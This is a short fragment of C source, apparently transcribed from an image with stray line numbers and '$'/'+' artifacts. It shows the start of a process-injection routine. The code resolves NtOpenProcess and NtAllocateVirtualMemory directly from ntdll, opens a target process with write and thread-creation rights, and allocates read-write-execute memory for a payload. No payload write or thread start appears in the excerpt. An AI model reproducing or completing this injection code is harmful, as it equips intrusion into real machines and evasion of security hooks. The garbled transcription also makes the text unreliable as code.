 101 $
102 InitializeObjectAttributes(&oa, NULL, 0, NULL, NULL);$
103 cid.UniqueProcess = (PVOID) pid;$
104 cid.UniqueThread = 0;$
105 $
106 // loading ntdll.dll$
107 HMODULE ntdll = GetModuleHandleA("ntdll");$
108 printf("PID: %i", pid);$
109 +$
110 pNtOpenProcess myNtOpenProcess = (pNtOpenProcess)GetProcAddress(ntdll, "NtOpenProcess");$
111 pNtAllocateVirtualMemory myNtAllocateVirtualMemory = (pNtAllocateVirtualMemory)GetProcAddress(ntdll, "NtAllocateVirtualMemory");+
112 ++$
113 // open remote proces via NT API$
114 myNtOpenProcess(&ph, PROCESS_VM_WRITE | PROCESS_VM_OPERATION | PROCESS_CREATE_THREAD, &oa, &cid);$
115 ++$
116 if (!ph) {$
117 printf("failed to open process :(\n");$
118 return -2;$
119 }$
120 $
121 // allocate memory buffer for remote process$
122 myNtAllocateVirtualMemory(ph, &rb, 0, (PULONG)&my_payload_len, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);$